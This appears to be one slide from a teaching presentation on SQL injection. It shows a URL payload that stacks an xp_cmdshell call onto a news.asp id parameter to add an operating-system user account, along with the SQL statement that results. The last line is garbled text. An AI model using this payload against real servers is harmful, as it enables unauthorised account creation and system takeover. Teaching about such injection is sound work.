 SQL Injection (3/3)

 ? news.asp?id=3;EXEC master..xp_cmdshell
   'net user sa /add';--
   C SELECT * FROM news WHERE id=3;EXEC
     master..xp_cmdshell 'net user orange /add';--



 ? ʹݔ@Ⱦ SQL Z䡣
 